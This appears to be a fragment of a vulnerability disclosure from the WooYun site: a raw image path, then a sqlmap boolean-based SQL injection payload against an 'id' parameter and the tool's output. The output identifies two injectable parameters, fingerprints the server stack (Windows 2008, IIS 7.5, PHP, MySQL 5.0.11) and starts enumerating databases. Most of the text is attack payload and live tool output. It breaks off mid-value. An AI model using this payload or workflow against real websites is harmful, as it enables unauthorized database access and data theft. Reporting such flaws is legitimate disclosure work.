 Payload: id=1' AND 8558=8558 AND 'VZTd'='VZTd&markStyle=1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: id, type: Single quoted string (default)
[1] place: GET, parameter: markStyle, type: Single quoted string
[q] Quit
>
[18:05:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: PHP 5.2.10, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.11
[18:05:19] [INFO] fetching database names
[18:05:19] [INFO] fetching number of databases
[18:05:19] [INFO] resumed: 2
[18:05:19] [INFO] resumed: information@schema
[18:05:19] [INFO] resuming partial value: bt
www.wooyun.org